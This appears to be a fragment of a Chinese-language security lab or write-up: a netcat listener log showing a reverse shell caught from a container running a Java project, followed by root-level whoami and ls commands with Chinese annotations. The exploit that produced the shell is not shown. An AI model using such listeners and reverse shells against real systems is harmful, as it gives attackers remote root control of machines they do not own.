 [root@ssrnet ~]# nc -lvvp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from
Ncat: Connection from :53704.
反弹成功
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@93c5bb393e26:/usr/src# whoami
whoami
root
root@93c5bb393e26:/usr/src# ls
执行系统命令查看当前
用户和查看当前目录下
的文件
ls
Dockerfile
pom.xml
src
target
root@93c5bb393e26:/usr/src#